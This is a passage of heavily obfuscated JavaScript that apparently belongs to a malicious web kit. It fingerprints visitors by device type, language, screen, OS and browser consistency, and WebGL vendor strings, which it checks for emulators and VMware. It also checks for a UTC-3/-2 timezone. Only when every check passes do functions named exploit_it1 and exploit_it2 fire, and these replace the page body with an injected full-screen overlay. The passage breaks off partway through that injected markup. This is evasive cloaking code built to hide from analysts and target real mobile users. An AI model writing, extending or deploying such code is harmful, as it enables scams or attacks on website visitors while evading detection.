_0x19a4b7['TwBNC'](_0x23f4bd[_0x5c414e(-0xd2,-0xf4,-0x7d,-0x4d)](_0x1fdf7b(-0x9c,-0x129,-0xf1,-0x129)),-0x11c6+0x43*-0x56+0x2*0x1424)?_0x5b2f65=_0x5c414e(-0xa9,-0x96,-0x1e,-0x37):_0x5b2f65=_0x19a4b7[_0x5c414e(-0xa5,-0x15,-0x55,-0xbf)];}}}}if(_0x19a4b7[_0x1fdf7b(-0x10a,-0x155,-0xb9,-0xe2)](_0x19a4b7[_0x1fdf7b(-0xaf,-0x9f,-0x156,-0x30)],window)||navigator[_0x1fdf7b(-0x70,-0xf5,-0x9e,0xf)+_0x1fdf7b(-0x97,-0x25,-0x149,0x27)]>0x99b*0x1+0x4*0x5b9+-0x207f||_0x19a4b7[_0x1fdf7b(-0x193,-0x115,-0x190,-0x1fa)](navigator['msMaxTouch'+_0x5c414e(-0xbe,-0x38,-0x17f,-0x35)],-0x1e9*-0xe+-0x234f+0x2b*0x33)){if(_0x19a4b7[_0x5c414e(-0xcb,0x0,-0x51,-0x5d)]('VCimO',_0x19a4b7[_0x1fdf7b(-0x9d,-0x11d,-0x94,-0xd)]))return!![];else mobileDevice=!![];}else mobileDevice=![];if(mobileDevice&&_0x19a4b7[_0x1fdf7b(-0x8a,-0x29,-0xf3,-0x51)](_0x5b2f65,_0x19a4b7[_0x5c414e(-0x1d0,-0x1eb,-0x1f1,-0x1ee)])&&_0x5b2f65!==_0x19a4b7[_0x1fdf7b(-0x1e6,-0x132,-0x28c,-0x176)]&&_0x19a4b7['AntnB'](_0x5b2f65,_0x19a4b7[_0x5c414e(-0x1c6,-0x1cd,-0x13b,-0x182)])&&_0x19a4b7['AntnB'](_0x5b2f65,_0x19a4b7[_0x1fdf7b(-0xa5,-0xda,-0xe3,-0xc8)])){if(_0x5c414e(-0xb3,-0x162,-0x17,-0x160)!==_0x1fdf7b(-0xb3,-0x40,0x1a,-0x177))_0x4a230e=_0x569066[_0x4ae16c],_0x4aa1f2=_0x5c9617[_0x1fdf7b(-0x66,0x38,-0x57,-0xa2)]('-'),_0x19a4b7[_0x5c414e(-0x121,-0x138,-0x1de,-0x19e)](_0x4b67f5,_0x14734b,_0x3941b4[0xd*-0x34+-0x8*0x234+0x1444],_0x2f6287[0x2444+0x8*-0x41c+-0x121*0x3])&&(_0x189871=0xa*0x1e7+0x1f2c+-0x3231);else return!![];}if(_0x19a4b7[_0x5c414e(-0x96,-0x69,0x3,-0x6a)](typeof _0x449252,_0x19a4b7[_0x1fdf7b(-0x1db,-0x228,-0x201,-0x268)])){if(_0x19a4b7['Obglr'](_0x19a4b7[_0x5c414e(-0x12e,-0x19d,-0x9c,-0x15c)],_0x19a4b7[_0x1fdf7b(-0x12e,-0x1a6,-0x15f,-0x1b8)])){_0x449252=_0x449252[_0x5c414e(-0x134,-0x142,-0xd3,-0x181)+'e']();if(_0x19a4b7['TwBNC'](_0x449252[_0x1fdf7b(-0xd2,-0xec,-0x138,-0xcf)](_0x19a4b7[_0x5c414e(-0x1cf,-0x189,-0x198,-0x170)]),0x552+-0x2*-0xa85+0x4*-0x697)&&_0x19a4b7[_0x5c414e(-0x187,-0x1c1,-0xd1,-0x13d)](_0x5b2f65,_0x19a4b7[_0x5c414e(-0x129,-0x140,-0x1f6,-0x11d)])&&_0x5b2f65!==_0x19a4b7[_0x1fdf7b(-0x1d0,-0x170,-0x1f3,-0x1d7)]){if(_0x19a4b7[_0x5c414e(-0x187,-0xc8,-0x127,-0x111)](_0x19a4b7[_0x1fdf7b(-0x191,-0x20d,-0x1e4,-0x113)],_0x19a4b7[_0x5c414e(-0x191,-0x1bb,-0x158,-0x1e3)]))_0x4cc7b5=!![];else return!![];}else{if(_0x19a4b7[_0x1fdf7b(-0x116,-0x1ac,-0x12c,-0x186)](_0x449252[_0x1fdf7b(-0xd2,-0x196,-0x137,-0x18f)](_0x5c414e(-0xbf,-0xd3,0xa,-0x142)),0x56*-0x21+-0x115+0x1*0xc2b)&&_0x5b2f65!==_0x19a4b7[_0x5c414e(-0x91,-0x126,-0xc5,-0xaf)]&&_0x19a4b7[_0x5c414e(-0x187,-0x1a2,-0x24a,-0x120)](_0x5b2f65,_0x19a4b7[_0x5c414e(-0x1e6,-0x1ff,-0x14f,-0x200)]))return!![];else{if(_0x19a4b7['bHzRC'](_0x449252[_0x1fdf7b(-0xd2,-0x99,-0xd2,-0xd6)]('mac'),0x1f27+0x20b*-0x2+0x29*-0xa9)&&_0x19a4b7[_0x1fdf7b(-0x1b8,-0x1c6,-0x26d,-0x206)](_0x5b2f65,_0x19a4b7[_0x5c414e(-0xf1,-0x19b,-0x8e,-0x19a)])&&_0x5b2f65!==_0x19a4b7['Kgpyb'])return!![];else{if(_0x19a4b7[_0x5c414e(-0xf9,-0xb7,-0x174,-0x95)](_0x449252['indexOf'](_0x19a4b7['WAEZC']),0x1f*0x10d+0x1*0x1e9f+0x1*-0x3f32)&&_0x19a4b7[_0x5c414e(-0xf9,-0x79,-0x30,-0x136)](_0x449252[_0x5c414e(-0xd2,-0x41,-0x92,-0x143)](_0x19a4b7[_0x5c414e(-0x127,-0x10b,-0x198,-0xc0)]),0x15b3+-0x1459+-0xad*0x2)&&_0x449252[_0x1fdf7b(-0xd2,-0x98,-0x82,-0xfc)](_0x19a4b7[_0x5c414e(-0x12c,-0x1ef,-0x16f,-0x1df)])>=0x21d+0x1d0a+-0x1f27&&_0x19a4b7[_0x1fdf7b(-0x188,-0x255,-0x132,-0x193)](_0x5b2f65,_0x5c414e(-0x140,-0x95,-0x191,-0x176)))return!![];}}}}else return _0x19a4b7['HLuYj'](_0x37af50,_0x4887d6,_0x5d946f,_0x477b1f)?!![]:![];}if(_0x19a4b7['Xczdm'](_0x4097db['indexOf'](_0x1fdf7b(-0xfa,-0xc0,-0x34,-0x1a3)),-0x3f2+0x45f+-0x6d)&&_0x19a4b7[_0x1fdf7b(-0x19b,-0x1ac,-0x112,-0x16b)](_0x5b2f65,_0x19a4b7['mbCIC'])&&_0x5b2f65!==_0x19a4b7[_0x1fdf7b(-0x1d0,-0x1d3,-0x105,-0x11d)])return!![];else{if((_0x19a4b7['lLZgJ'](_0x4097db[_0x5c414e(-0xd2,-0x5c,-0x83,-0xc9)](_0x19a4b7[_0x1fdf7b(-0x127,-0xb1,-0x19e,-0x6c)]),0xaf0+-0x35*-0xb5+0x1cb*-0x1b)||_0x4097db[_0x5c414e(-0xd2,-0x12d,-0x17e,-0x136)](_0x19a4b7[_0x5c414e(-0x1b3,-0x254,-0x136,-0x18c)])>=-0x716*-0x1+-0x1f25+-0x3*-0x805||_0x19a4b7[_0x5c414e(-0x94,-0x28,-0xa,-0xf7)](_0x4097db[_0x5c414e(-0xd2,-0xa7,-0x61,-0x16e)](_0x19a4b7[_0x1fdf7b(-0x12f,-0x1c9,-0x182,-0x86)]),-0xabb*-0x1+0x1*0x89e+-0x7f*0x27))&&_0x19a4b7[_0x1fdf7b(-0x135,-0xf6,-0x1c0,-0x1b3)](_0x5b2f65,_0x19a4b7['YPTif'])&&_0x19a4b7[_0x5c414e(-0x135,-0xe3,-0x179,-0xad)](_0x5b2f65,_0x19a4b7[_0x5c414e(-0x1e6,-0x191,-0x1cf,-0x26f)]))return!![];else{if((_0x4097db[_0x5c414e(-0xd2,-0xf9,-0x1f,-0x15f)](_0x19a4b7[_0x5c414e(-0x12c,-0x91,-0x17b,-0x93)])>=0x1a7f+0x1*-0x1303+0x2*-0x3be||_0x19a4b7[_0x1fdf7b(-0x94,-0x114,-0xc3,-0x6)](_0x4097db[_0x1fdf7b(-0xd2,-0xe5,-0xdf,-0x114)](_0x5c414e(-0x8b,-0x13e,-0x73,-0xf9)),0xf+-0x14ba+-0x197*-0xd)||_0x19a4b7[_0x5c414e(-0x94,-0x36,-0x77,-0x11)](_0x4097db[_0x5c414e(-0xd2,-0x14c,-0x181,-0xdb)](_0x19a4b7[_0x1fdf7b(-0x1ed,-0x1dc,-0x150,-0x24c)]),0x1199+-0xb*0x154+0x99*-0x5)||_0x19a4b7[_0x1fdf7b(-0x94,-0x100,-0xc8,-0x13d)](_0x4097db[_0x5c414e(-0xd2,-0xd7,-0xba,-0x135)](_0x1fdf7b(-0x137,-0x8f,-0x93,-0x16f)),0xc4*-0x26+-0xf9*0x10+0x2ca8))&&_0x19a4b7['yhAFE'](_0x5b2f65,_0x19a4b7[_0x1fdf7b(-0xf1,-0x30,-0x84,-0x157)])&&_0x19a4b7['yhAFE'](_0x5b2f65,_0x1fdf7b(-0x136,-0x106,-0x1ed,-0x1e3)))return!![];else{if(_0x19a4b7[_0x1fdf7b(-0xf9,-0x1ad,-0x180,-0x1b0)](_0x4097db[_0x1fdf7b(-0xd2,-0x19a,-0x67,-0x165)](_0x19a4b7[_0x1fdf7b(-0x1cf,-0x1d3,-0x276,-0x27e)]),-0x1862+-0x2252+-0xd*-0x484)&&_0x4097db[_0x1fdf7b(-0xd2,-0x65,-0xe6,-0x137)](_0x19a4b7['RLvOZ'])===-0x12*-0x82+0x29*-0x6e+0x87a&&_0x19a4b7['lLZgJ'](_0x4097db[_0x5c414e(-0xd2,-0xfc,-0xe0,-0xa5)](_0x19a4b7[_0x1fdf7b(-0x12c,-0x1df,-0x197,-0x16d)]),-0xd5*-0x8+-0x2593+0x62f*0x5)&&_0x5b2f65!==_0x19a4b7['aZePL']){if(_0x19a4b7[_0x1fdf7b(-0x68,0x5a,-0x77,-0x20)]('LEZmV',_0x19a4b7[_0x1fdf7b(-0x17c,-0xd5,-0xc2,-0x10b)]))return!![];else try{_0x2a52dd[_0x1fdf7b(-0x1f0,-0x2b7,-0x12e,-0x19d)](),_0x84370e=!![];}catch(_0x19103e){_0x328fed=![];}}}}}if(_0x19a4b7[_0x5c414e(-0xf9,-0x15c,-0x104,-0xc9)](typeof navigator[_0x5c414e(-0x110,-0x53,-0x95,-0x1a7)],_0x19a4b7[_0x5c414e(-0x1db,-0x13f,-0x1b3,-0x156)])&&_0x19a4b7['cfDdT'](_0x5b2f65,_0x19a4b7['mbCIC'])&&_0x19a4b7[_0x5c414e(-0xf8,-0x18e,-0xa3,-0x17f)](_0x5b2f65,_0x19a4b7[_0x1fdf7b(-0x1d0,-0x11e,-0x1e2,-0x1db)]))return _0x19a4b7[_0x5c414e(-0xf9,-0x151,-0x91,-0x1a1)](_0x19a4b7['wcPyy'],_0x19a4b7[_0x1fdf7b(-0x84,-0x62,-0x64,-0xb7)])?!![]:!![];return-0x1*0x131d+-0x1*-0x939+0x9e4;},getHasLiedBrowser=function(){var _0x39716d=function(_0x3723d1,_0x4f785e,_0x41eb64,_0x4f313d){return _0x5394ca(_0x3723d1-0x1a4,_0x4f785e-0x185,_0x41eb64,_0x3723d1- -0xa4);},_0x32cc1a=function(_0x4e2085,_0x3574f5,_0x436341,_0x204db3){return _0x32b0d0(_0x4e2085-0x21,_0x3574f5-0xb4,_0x436341,_0x4e2085- -0xa4);},_0x59d80a={};_0x59d80a[_0x39716d(-0x302,-0x393,-0x3a1,-0x399)]=_0x32cc1a(-0x3d2,-0x346,-0x463,-0x497),_0x59d80a[_0x32cc1a(-0x336,-0x2c2,-0x293,-0x384)]=_0x39716d(-0x2b2,-0x2dc,-0x35b,-0x2a1),_0x59d80a[_0x32cc1a(-0x2a9,-0x213,-0x332,-0x318)]=function(_0x5b9ac9,_0x52ca9e){return _0x5b9ac9>=_0x52ca9e;},_0x59d80a[_0x39716d(-0x3c9,-0x422,-0x33c,-0x3e4)]='firefox',_0x59d80a['dMLGR']=function(_0x558181,_0x91698){return _0x558181===_0x91698;},_0x59d80a[_0x39716d(-0x2eb,-0x377,-0x2ea,-0x25a)]=_0x32cc1a(-0x2ad,-0x265,-0x22d,-0x2b7),_0x59d80a['SRMRj']=_0x32cc1a(-0x264,-0x2ed,-0x2fc,-0x317),_0x59d80a[_0x32cc1a(-0x37b,-0x437,-0x3a6,-0x41d)]=_0x39716d(-0x3cb,-0x307,-0x3cc,-0x352),_0x59d80a['BLFLD']=_0x32cc1a(-0x39a,-0x3c4,-0x43c,-0x42c),_0x59d80a[_0x32cc1a(-0x3bc,-0x35c,-0x3ed,-0x36f)]='TPdQZ',_0x59d80a[_0x39716d(-0x3e3,-0x490,-0x33d,-0x3f9)]='Opera',_0x59d80a[_0x39716d(-0x390,-0x3d4,-0x432,-0x3b7)]=function(_0x6bb6d4,_0x38bd46){return _0x6bb6d4>=_0x38bd46;},_0x59d80a[_0x39716d(-0x2b8,-0x1f5,-0x357,-0x24b)]=_0x39716d(-0x348,-0x2b0,-0x400,-0x381),_0x59d80a[_0x32cc1a(-0x38f,-0x32f,-0x39c,-0x332)]=_0x39716d(-0x352,-0x29b,-0x321,-0x2e3),_0x59d80a[_0x39716d(-0x338,-0x2b5,-0x3ba,-0x37b)]=_0x32cc1a(-0x2e4,-0x250,-0x2d6,-0x347),_0x59d80a['QHGou']=function(_0x55f812,_0x2bd576){return _0x55f812>=_0x2bd576;},_0x59d80a['yFSxa']=_0x39716d(-0x32e,-0x3ab,-0x36d,-0x2f4),_0x59d80a[_0x32cc1a(-0x344,-0x3bd,-0x39f,-0x2e5)]=_0x32cc1a(-0x2ce,-0x251,-0x32c,-0x2de),_0x59d80a['WoYiw']=function(_0x28d9d5,_0x1d055f){return _0x28d9d5!==_0x1d055f;},_0x59d80a[_0x39716d(-0x2fe,-0x2f1,-0x288,-0x2f6)]=_0x32cc1a(-0x359,-0x3bb,-0x35d,-0x29d),_0x59d80a[_0x32cc1a(-0x3e2,-0x430,-0x3f2,-0x38a)]='Internet\x20E'+'xplorer',_0x59d80a[_0x32cc1a(-0x2e1,-0x255,-0x228,-0x2d7)]=_0x32cc1a(-0x3ae,-0x372,-0x393,-0x3a4),_0x59d80a[_0x39716d(-0x282,-0x2a2,-0x338,-0x2b7)]=function(_0x324665,_0x34192f){return _0x324665===_0x34192f;},_0x59d80a['hjOVO']=function(_0x11a5c0,_0x26b2c8){return _0x11a5c0===_0x26b2c8;},_0x59d80a[_0x32cc1a(-0x395,-0x3f1,-0x378,-0x3f9)]=_0x32cc1a(-0x33e,-0x3ce,-0x3d8,-0x3c2),_0x59d80a[_0x32cc1a(-0x317,-0x281,-0x321,-0x366)]=function(_0x29b28f,_0x1b8d89){return _0x29b28f===_0x1b8d89;},_0x59d80a['JlWPI']=function(_0x2bdf67,_0x390c10){return _0x2bdf67!==_0x390c10;},_0x59d80a[_0x32cc1a(-0x33c,-0x2b5,-0x3f3,-0x2b7)]=function(_0x10646b,_0x3fe080){return _0x10646b===_0x3fe080;},_0x59d80a[_0x39716d(-0x2e0,-0x24d,-0x264,-0x27d)]=function(_0x5f053c,_0x3a997f){return _0x5f053c===_0x3a997f;},_0x59d80a[_0x39716d(-0x284,-0x262,-0x293,-0x27b)]=function(_0x13baa1,_0x4e88f5){return _0x13baa1!==_0x4e88f5;},_0x59d80a[_0x39716d(-0x2b3,-0x261,-0x2e5,-0x264)]=_0x32cc1a(-0x330,-0x2f4,-0x33c,-0x31b),_0x59d80a[_0x32cc1a(-0x27a,-0x2d6,-0x272,-0x268)]=_0x32cc1a(-0x270,-0x1ba,-0x244,-0x287),_0x59d80a[_0x32cc1a(-0x3b2,-0x336,-0x465,-0x334)]='SIRkN',_0x59d80a[_0x32cc1a(-0x3e1,-0x44f,-0x495,-0x31c)]=function(_0x1afe23,_0x46342f){return _0x1afe23!==_0x46342f;},_0x59d80a[_0x32cc1a(-0x36e,-0x377,-0x30d,-0x3f4)]=_0x32cc1a(-0x3a7,-0x3f1,-0x39a,-0x3eb),_0x59d80a[_0x39716d(-0x3a1,-0x337,-0x43e,-0x3c6)]=_0x39716d(-0x298,-0x333,-0x21b,-0x284),_0x59d80a[_0x39716d(-0x345,-0x3b1,-0x35f,-0x3e8)]=function(_0xd91ee1,_0xe2910e){return _0xd91ee1===_0xe2910e;},_0x59d80a[_0x32cc1a(-0x3ac,-0x36d,-0x3a7,-0x36d)]='qQhBJ';var _0x402ab9=_0x59d80a,_0x5021ce=navigator[_0x32cc1a(-0x38d,-0x32f,-0x2c8,-0x387)]['toLowerCas'+'e'](),_0x2da2e4=navigator[_0x32cc1a(-0x2ff,-0x2d5,-0x3ab,-0x2cb)],_0x174dc9;if(_0x402ab9[_0x32cc1a(-0x2a9,-0x217,-0x2ae,-0x328)](_0x5021ce[_0x32cc1a(-0x2dd,-0x25f,-0x22d,-0x30e)](_0x402ab9[_0x32cc1a(-0x3c9,-0x30a,-0x3be,-0x37f)]),-0x105a*0x1+0x2c*-0x4f+0x1dee))_0x402ab9['dMLGR'](_0x402ab9[_0x39716d(-0x2eb,-0x365,-0x391,-0x281)],'nHsEB')?_0x174dc9=_0x402ab9[_0x39716d(-0x3fc,-0x47e,-0x404,-0x391)]:_0x1e27c8=0xeb7+0x3e5*-0x7+0xc8c;else{if(_0x402ab9['BSbBc'](_0x5021ce[_0x39716d(-0x2dd,-0x29b,-0x3a6,-0x2bc)](_0x402ab9[_0x32cc1a(-0x37b,-0x3f5,-0x375,-0x3da)]),0x1649+-0x1*0x2006+0x33f*0x3)||_0x5021ce[_0x32cc1a(-0x2dd,-0x2d4,-0x2e6,-0x37d)](_0x402ab9[_0x39716d(-0x373,-0x33a,-0x40c,-0x2f6)])>=-0x1f*-0xf1+0x10ed+-0x4*0xb87)_0x402ab9['HMsBL']!=='YTvSj'?_0x174dc9=_0x402ab9['BfavK']:_0x57f898=_0x402ab9[_0x32cc1a(-0x302,-0x297,-0x2ff,-0x2c4)];else{if(_0x402ab9[_0x39716d(-0x390,-0x30e,-0x43a,-0x413)](_0x5021ce[_0x32cc1a(-0x2dd,-0x27e,-0x326,-0x21f)](_0x402ab9['RdNAY']),-0x127*0x17+-0x8*-0x1d9+0xbb9*0x1)){if(_0x402ab9['HlHed']!==_0x32cc1a(-0x3d9,-0x42c,-0x49d,-0x382))_0x174dc9=_0x402ab9[_0x32cc1a(-0x338,-0x36a,-0x3e8,-0x3e0)];else return!![];}else{if(_0x402ab9[_0x39716d(-0x3f5,-0x3a7,-0x39d,-0x426)](_0x5021ce[_0x32cc1a(-0x2dd,-0x216,-0x314,-0x307)](_0x32cc1a(-0x3ca,-0x2ff,-0x3c1,-0x422)),0x3*0xacd+0x1*-0xad+-0x1fba))_0x174dc9=_0x402ab9[_0x32cc1a(-0x3c6,-0x44e,-0x38e,-0x338)];else{if(_0x402ab9[_0x39716d(-0x3f5,-0x46c,-0x3bb,-0x459)](_0x5021ce['indexOf'](_0x402ab9['lXnyO']),0x2*-0x5d4+-0xd28+0x4*0x634)){if(_0x402ab9['WoYiw'](_0x402ab9[_0x39716d(-0x2fe,-0x2d4,-0x34a,-0x374)],_0x32cc1a(-0x359,-0x369,-0x2e7,-0x298)))return _0x513a39[_0x39716d(-0x2ed,-0x32d,-0x29b,-0x2d5)]();else _0x174dc9=_0x402ab9['oeWEQ'];}else _0x174dc9=_0x402ab9['DDKft'];}}}}if((_0x402ab9['CGQsJ'](_0x174dc9,_0x39716d(-0x2e4,-0x32e,-0x338,-0x291))||_0x174dc9==='Safari'||_0x402ab9['hjOVO'](_0x174dc9,_0x402ab9[_0x39716d(-0x3e3,-0x425,-0x383,-0x365)]))&&_0x402ab9[_0x32cc1a(-0x2c7,-0x229,-0x345,-0x37d)](_0x2da2e4,_0x402ab9['mpimq']))return!![];var _0x3e765b=eval[_0x39716d(-0x276,-0x22e,-0x320,-0x28d)]()[_0x32cc1a(-0x3c7,-0x39e,-0x30f,-0x41c)];if(_0x402ab9[_0x32cc1a(-0x317,-0x2e5,-0x315,-0x2c7)](_0x3e765b,0x16ef+0xb47+-0x11*0x201)&&_0x174dc9!==_0x402ab9[_0x32cc1a(-0x3c6,-0x359,-0x304,-0x31b)]&&_0x402ab9[_0x32cc1a(-0x2c7,-0x340,-0x2c4,-0x363)](_0x174dc9,_0x402ab9[_0x32cc1a(-0x3fc,-0x3fa,-0x359,-0x43b)])&&_0x402ab9['JlWPI'](_0x174dc9,_0x402ab9[_0x39716d(-0x2e1,-0x228,-0x38f,-0x238)]))return!![];else{if(_0x402ab9['wHFEc'](_0x3e765b,-0x319+-0x1f4a+0x228a)&&_0x402ab9[_0x32cc1a(-0x3b8,-0x429,-0x45c,-0x3fa)](_0x174dc9,_0x402ab9['oeWEQ'])&&_0x174dc9!==_0x32cc1a(-0x3ae,-0x3a1,-0x363,-0x2fd))return!![];else{if(_0x402ab9[_0x32cc1a(-0x2e0,-0x226,-0x2e6,-0x364)](_0x3e765b,-0x2586+0x2297*-0x1+0x7*0xa52)&&_0x174dc9!==_0x402ab9[_0x32cc1a(-0x338,-0x30d,-0x376,-0x2a3)]&&_0x174dc9!==_0x39716d(-0x326,-0x3d6,-0x317,-0x3bf)&&_0x402ab9[_0x39716d(-0x3b8,-0x3ca,-0x400,-0x421)](_0x174dc9,_0x402ab9[_0x32cc1a(-0x2e1,-0x32e,-0x3a3,-0x399)])){if(_0x402ab9[_0x32cc1a(-0x284,-0x229,-0x265,-0x1e2)](_0x402ab9[_0x32cc1a(-0x2b3,-0x32d,-0x311,-0x332)],_0x39716d(-0x287,-0x22c,-0x241,-0x2a2)))return!![];else _0x8804cb=![];}}}var _0x3d1a88;try{if(_0x402ab9[_0x39716d(-0x2e0,-0x24d,-0x36b,-0x28e)](_0x402ab9[_0x39716d(-0x27a,-0x2ae,-0x1d5,-0x2d4)],_0x402ab9[_0x32cc1a(-0x3b2,-0x393,-0x34d,-0x370)]))return!![];else throw'a';}catch(_0x2b8cd8){if(_0x402ab9[_0x32cc1a(-0x3e1,-0x49c,-0x46e,-0x3ea)](_0x402ab9[_0x32cc1a(-0x36e,-0x332,-0x3c9,-0x438)],_0x402ab9[_0x32cc1a(-0x3a1,-0x2ee,-0x2eb,-0x422)]))try{_0x2b8cd8[_0x39716d(-0x3fb,-0x433,-0x486,-0x48b)](),_0x3d1a88=!![];}catch(_0x368636){if(_0x402ab9['WurWO'](_0x402ab9[_0x32cc1a(-0x3ac,-0x332,-0x330,-0x3f6)],_0x39716d(-0x263,-0x2e7,-0x2d6,-0x1fb)))_0x3d1a88=![];else return!![];}else _0x597ac9=_0x402ab9[_0x39716d(-0x336,-0x303,-0x2be,-0x2be)];}if(_0x3d1a88&&_0x174dc9!==_0x402ab9[_0x39716d(-0x3fc,-0x42a,-0x409,-0x359)]&&_0x402ab9[_0x39716d(-0x3e1,-0x42e,-0x3c2,-0x39c)](_0x174dc9,_0x32cc1a(-0x3ae,-0x45f,-0x436,-0x37f)))return!![];return-0x2*0x9db+-0xd49*-0x1+-0xeb*-0x7;};let webgla=-0x1fb5*0x1+0x1674+0x942;canvas=document[_0x32b0d0(-0x2c2,-0x1e7,-0x35e,-0x2b3)+_0x5394ca(-0x247,-0x270,-0x20b,-0x1d9)](_0x5394ca(-0x1b6,-0x1d5,-0x245,-0x281));function _0x5633(_0x561bf0,_0x23b7a4){_0x561bf0=_0x561bf0-(0x1*-0xeb1+0x19b4+-0x23*0x4d);var _0x4c7251=_0x2558[_0x561bf0];return _0x4c7251;}var gl=canvas[_0x32b0d0(-0x247,-0x1f4,-0x29d,-0x1f9)](_0x5394ca(-0x220,-0x2b9,-0x31c,-0x26f))||canvas['getContext'](_0x32b0d0(-0x2e3,-0x2ae,-0x2b0,-0x2e7)+_0x5394ca(-0x26d,-0x175,-0x1bf,-0x227));if(gl[_0x32b0d0(-0x3d0,-0x287,-0x31f,-0x329)+_0x32b0d0(-0x2f3,-0x25b,-0x2a9,-0x2ce)+'ns']()[_0x5394ca(-0x225,-0x264,-0x1b2,-0x239)](_0x32b0d0(-0x2e1,-0x3f0,-0x2c8,-0x353)+'g_renderer'+_0x5394ca(-0x247,-0x2d7,-0x345,-0x301))>=0x1*-0xf2e+0xe*0x17a+-0x57e){try{webGLVendor=gl[_0x5394ca(-0x2d5,-0x246,-0x1f3,-0x25c)+'er'](gl[_0x5394ca(-0x31e,-0x29f,-0x2c8,-0x340)+'on']('WEBGL_debu'+'g_renderer'+'_info')[_0x5394ca(-0x334,-0x25c,-0x350,-0x2ed)+'ENDOR_WEBG'+'L']),webGLVendor['search'](/emulator/i)>-0x17+0x139e+-0x1387&&(webgla=-0x2195*-0x1+0x12ae+-0x3443),webGLVendor[_0x32b0d0(-0x1da,-0x172,-0x1dd,-0x1e4)](/vmware/i)>0x2488+-0x11a1+-0x12e7&&(webgla=0x5*0x16f+0x1cc6+0x1*-0x23f1);}catch(_0x24424a){webGLVendor=0x1*0xe6b+-0x6b3+-0x7b8,webgla=0x238f*-0x1+-0x2*0xa3e+0x380b*0x1;}try{webGLRenderer=gl['getParamet'+'er'](gl[_0x32b0d0(-0x2a2,-0x3bd,-0x2eb,-0x340)+'on'](_0x32b0d0(-0x40f,-0x35a,-0x3f5,-0x353)+_0x5394ca(-0x2cd,-0x1c3,-0x172,-0x231)+_0x5394ca(-0x2cf,-0x3c6,-0x344,-0x301))[_0x5394ca(-0x2a7,-0x215,-0x330,-0x2d3)+_0x5394ca(-0x2c3,-0x24b,-0x31e,-0x2bc)+_0x32b0d0(-0x3a1,-0x321,-0x38b,-0x319)]),webGLRenderer[_0x5394ca(-0x1f5,-0x29b,-0x1ef,-0x1e4)](/emulator/i)>-0x1a88*0x1+-0x1622+0x30aa&&(webgla=-0x1*0x67f+0x16a2+0x1cb*-0x9);}catch(_0x159e16){webGLRenderer=-0x1031+0x21d*0xe+-0x9*0x17d,webgla=-0x1342+-0x1e96+0x31d8;}}else webgla=0x549+-0x25d3+-0x208a*-0x1;var currentTimeZoneOffsetInHours=new Date()[_0x5394ca(-0x2fa,-0x23a,-0x2c7,-0x27f)+_0x5394ca(-0x275,-0x268,-0x28f,-0x2d1)]()/(-0x5e7*0x2+0x5bf*0x1+0x64b);timez=_0x32b0d0(-0x2ae,-0x380,-0x22c,-0x2e8);(currentTimeZoneOffsetInHours=='-3'||currentTimeZoneOffsetInHours=='-2')&&(timez=_0x5394ca(-0x1b5,-0x2d8,-0x256,-0x20e));function exploit_it1(){var _0x4f72bd=function(_0x194413,_0x319025,_0x3d040a,_0x5c1de7){return _0x32b0d0(_0x194413-0x191,_0x319025-0x7d,_0x319025,_0x5c1de7-0x11a);},_0x463124=function(_0x31dd4e,_0x2b9c61,_0x24270f,_0x3dfbe0){return _0x5394ca(_0x31dd4e-0x1e,_0x2b9c61-0x1e,_0x2b9c61,_0x3dfbe0-0x11a);},_0x11138d={};_0x11138d['PPaXe']=function(_0x2d9567,_0xd9b7c9){return _0x2d9567==_0xd9b7c9;},_0x11138d[_0x4f72bd(-0x1c3,-0xbd,-0x55,-0xf7)]=function(_0x2a33db){return _0x2a33db();},_0x11138d[_0x463124(-0x183,-0xdb,-0xee,-0x148)]=function(_0x9613c4,_0x5144c2){return _0x9613c4==_0x5144c2;},_0x11138d['iYqPV']=function(_0x1c7f3a){return _0x1c7f3a();},_0x11138d[_0x463124(-0x12c,0x0,-0x3,-0xcc)]=function(_0x8f705f){return _0x8f705f();},_0x11138d[_0x463124(-0x6d,-0x74,-0x11e,-0xd2)]=_0x4f72bd(-0x9b,-0x28,-0xce,-0xf4);var _0x1fddb4=_0x11138d;_0x1fddb4[_0x4f72bd(-0xc3,-0x6f,-0x61,-0xff)](_0x1fddb4['XNzUq'](getHasLiedLanguages),0x14e8+-0x167*0x14+-0x1c9*-0x4)&&_0x1fddb4[_0x463124(-0x207,-0x137,-0x159,-0x148)](getHasLiedResolution(),0x1ad7*-0x1+0x23df+-0x11*0x88)&&_0x1fddb4['YNBbH'](_0x1fddb4[_0x4f72bd(-0x1d5,-0x175,-0x134,-0x125)](getHasLiedOs),0x433+0x1384+-0xd*0x1d3)&&_0x1fddb4[_0x4f72bd(-0x116,-0x1f5,-0x1ec,-0x148)](_0x1fddb4['haDcj'](getHasLiedBrowser),-0x2161+0x149f+0x1*0xcc2)&&webgla==0x1*0x19bb+-0x2441+0x4d*0x23&&_0x1fddb4['YNBbH'](mobileDevice,!![])&&_0x1fddb4[_0x463124(-0x1ea,-0x129,-0x210,-0x148)](timez,_0x1fddb4['UwFab'])&&_0x1fddb4['haDcj'](exploit_it2);}function exploit_it2(){var _0x1e3279=function(_0x5e9d0f,_0x4d7e4f,_0x1102ba,_0xae356e){return _0x32b0d0(_0x5e9d0f-0x101,_0x4d7e4f-0x14c,_0x5e9d0f,_0x4d7e4f-0x3ae);},_0x5bad8f=function(_0x4328f4,_0xde118d,_0x3b8ad6,_0x472088){return _0x5394ca(_0x4328f4-0x18,_0xde118d-0xa8,_0x4328f4,_0xde118d-0x3ae);},_0xbc0ba8={};_0xbc0ba8['Zbmym']=_0x1e3279(0x28,0xca,0xcc,0x104)+_0x1e3279(0x127,0xb9,0x58,0xce)+_0x1e3279(0xf5,0xce,0x5c,0x129);var _0x4b7bc6=_0xbc0ba8;document[_0x5bad8f(0x7b,0xb2,0x78,0x30)][_0x1e3279(0x24f,0x1c4,0x291,0x20f)]='<style>.ex'+_0x1e3279(0xc6,0x170,0x132,0xba)+_0x5bad8f(0x1e8,0x16d,0xfd,0x141)+_0x5bad8f(0x142,0x1e9,0x1f4,0x143)+_0x5bad8f(0x15a,0x161,0x19c,0x1bb)+_0x1e3279(0x1db,0x163,0x96,0x1fa)+_0x1e3279(0xa2,0xb0,0x57,0xa7)+'height:100'+_0x1e3279(0x1e0,0x133,0x160,0x186)+_0x5bad8f(0x14b,0xaf,0xe4,0xbd)+_0x1e3279(-0x27,0x6b,-0x3f,0x93)+'olor:white'+';font-size'+_0x5bad8f(0xbf,0xe3,0xbc,0x183)+_0x5bad8f(0x8c,0xe8,0x43,0x1a6)+'er><div\x20cl'+_0x5bad8f(0x1af,0x146,0x1c4,0x116)+_0x5bad8f(0x20,0x7d,0x8a,-0x4d)+